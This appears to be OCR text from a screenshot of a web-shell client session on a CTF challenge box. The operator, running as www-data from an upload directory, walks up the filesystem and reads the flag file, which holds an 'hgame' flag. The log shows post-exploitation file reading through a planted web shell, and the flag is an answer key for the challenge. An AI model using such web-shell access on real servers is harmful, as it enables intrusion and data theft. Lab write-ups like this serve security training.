 101.37.12.59 >_ 101.37.12.59
(*) 基础信息
当前路径: /var/www/html/img
磁盘列表: /
系统信息: Linux gamebox-4990-60-a533667a123b8fc1 5.15.0-53-generic #59-Ubuntu SMP Mon Oct 17 18:53:30 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/img) $ cd /var/www/html/
(www-data:/var/www/html) $ cat flag
cat: flag: No such file or directory
(www-data:/var/www/html) $ cd ..
(www-data:/var/www) $ cat flag
cat: flag: No such file or directory
(www-data:/var/www) $ cat ..
cat: ..: Is a directory
(www-data:/var/www) $ cd ..
(www-data:/var) $ cat flag
cat: flag: No such file or directory
(www-data:/var) $ cd ..
(www-data:/) $ cat flag
hgame{Unsave_F1L5_SYS7em_UPL0ad!}
(www-data:/) $